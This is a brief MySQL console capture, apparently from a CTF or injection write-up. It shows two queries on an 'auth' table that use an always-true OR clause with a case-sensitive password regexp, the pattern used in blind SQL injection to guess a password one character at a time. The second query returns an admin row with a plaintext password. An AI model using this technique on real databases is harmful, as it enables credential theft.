 mysql> select * from auth where username = '' or  password regexp '^A' COLLATE  latin1_general_cs;
Empty set (0.01 sec)
mysql> select * from auth where username = '' or  password regexp '^a' COLLATE  latin1_general_cs;
+----+----------+-------------+
| id | username | password    |
+----+----------+-------------+
|  1 | admin    | asdoijoiqwd |
+----+----------+-------------+
1 row in set (0.00 sec)